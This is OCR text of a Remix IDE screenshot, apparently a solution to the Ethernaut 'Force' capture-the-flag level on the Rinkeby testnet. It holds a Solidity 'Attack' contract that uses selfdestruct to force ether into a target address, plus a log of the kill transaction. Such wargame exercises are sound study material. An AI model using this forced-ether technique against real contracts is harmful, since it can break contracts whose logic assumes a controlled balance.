 DEPLOY & RUN TRANSACTIONS
Rinkeby (4) network
ACCOUNT
0x004...928DE (18.802730
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - vulntest/debug.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 3
Deployed Contracts
ATTACK AT 0X662...14CE3 (BLOCK
kill
setAddr
0x506a9370fC847Be
addr
0: address: 0x506a9370fC847Be7cB8C677
aBebf884A0bF5AF8C
Low level interactions
i
CALLDATA
Transact
Home
Wallet Connect
exp.sol
debug.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 contract Force {/*
5
6 MEOW ?
7 /\_/\   /
8 ____/ o o \
9 /~____  =ø= /
10 (______)__m_m)
11
12 */}
13
14 contract Attack{
15
16 address public addr;
17
18 function setAddr(address x) public {
19 addr = x;
20 }
21
22 function kill() public{
23 address payable desaddr = payable(address(addr));
24 selfdestruct(desaddr);
25 }
26 receive() external payable {}
27 }
ContractDefinition Attack 1 reference(s)
0
listen on network
Search with transaction hash or address
transact to Attack.kill pending ...
view on etherscan
[block:10197770 txIndex:7] from: 0x004...928DE to: Attack.kill() 0x662...14CE3 value: 0 wei data: 0x41c...0e1b5 logs: 0 hash: 0x3ab...acc63
Debug
>